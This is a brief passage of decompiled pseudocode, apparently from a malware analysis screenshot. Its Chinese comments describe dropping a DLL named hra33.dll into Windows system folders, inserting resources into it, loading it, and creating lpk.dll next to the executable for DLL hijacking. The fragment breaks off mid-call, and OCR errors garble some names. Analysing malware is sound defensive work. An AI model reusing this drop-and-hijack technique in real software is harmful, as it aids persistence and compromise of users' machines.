 65 EnumResourceNamesA_0(
66 v8,
67 *(LPCSTR *)&WSAData.wVersion,
68 *(ENUMRESNAMEPROC *)&WSAData.szDescription[0],
69 *(LONG *)&WSAData.szDescription[4]); // 释放hra33. d11到C:\\windows\\system32(32比特)或者C:\\Windows\\SysWOW64(64bit)下
70 wsprintfA(&pFileName, "hra%u.dll", '!');
71 CheckResource(&pFileName); // 打开dll，插入2个资源
72 LoadLibrary(); // 加载hra33.d1l，具有dll劫持功能，exe目录下创建lpk.d1l
73 CreateThread(